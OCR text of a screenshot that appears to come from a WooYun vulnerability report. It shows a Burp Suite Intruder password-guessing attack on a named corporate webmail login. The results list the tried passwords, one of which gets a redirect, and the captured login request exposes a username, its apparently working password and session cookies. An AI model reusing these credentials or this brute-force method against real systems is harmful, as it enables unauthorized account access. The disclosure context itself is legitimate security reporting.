 Intruder attack 1
Forward
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
5030 19860907 302 540
0 200 325 baseline request
1 ï»¿admin 200 325
2 admin12 200 325
4 admin8 200 325
3 admin888 200 325
5 admin123 200 325
6 sysadmin 200 325
7 adminxxx 200 325
8 adminx 200 325
9 6kadmin 200 325
10 base 200 325
11 feitium 200 325
12 admins 200 325
13 root 200 325
Request Response
Raw Params Headers Hex
Chrome/47.0.2526.73 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://email.gree.com.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_58696467a79a0bf798ad2a09536648ac=1449758687,1449758855; _smver=5; _smuser=yangtao
Connection: close
safemailer=1&user2=yangtao&pass2=19860907&lang=zh
? < + > Type a search term 0 matches
www.wooyun.org